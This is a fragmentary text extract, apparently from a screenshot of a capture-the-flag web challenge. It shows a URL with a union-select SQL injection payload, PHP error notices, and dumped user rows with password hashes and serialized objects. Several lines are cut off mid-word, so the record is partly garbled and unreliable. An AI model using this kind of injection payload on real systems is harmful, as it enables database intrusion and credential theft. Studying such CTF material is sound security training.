 9a903968-853f-42cc-b4e0-a0753a8f0851.node4.buuoj.cn:81/view.php?no=-1 union/**/select 1,(select g
Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username
age
1 - h-t-m -
ba3253876aed6bc22d4a6ff53d8406c6ad864195ed144ab5c87621b6c233b548baeae6956df346ec8c17f5ea10f35ee3cbc514797ed7ddd3145464e2a0bab413
- O:8:"UserInfo":3:{s:4:"name";s:5:"h-t-m";s:3:"age";i:20;s:4:"blog";s:12:"bilibili.com";}
2 - h-t-m-2 -
ba3253876aed6bc22d4a6ff53d8406c6ad864195ed144ab5c87621b6c233b548baeae6956df346ec8c17f5ea10f35ee3cbc514797ed7ddd3145464e2a0bab413
- O:8:"UserInfo":3:{s:4:"name";s:7:"h-t-m-2";s:3:"age";i:20;s:4:"blog";s:20:"https://bilibili.com";}
3 - h-t-m-3 -
e13efc991a9bf44bbb4da87cdbb725240184585ccaf270523170e008cf2a3b85f45f86c3da647f69780fb9e971caf5437b3d06d418355a68c9760c70a31d05c7 -
O:8:"UserInfo":3:{s:4:"name";s:7:"h-t-m-3";s:3:"age";i:20;s:4:"blog";s:24:"https://www.bilibili.com";}
Notice: T
to get pr
of non-o
/var/ww
/html/vi
on line 5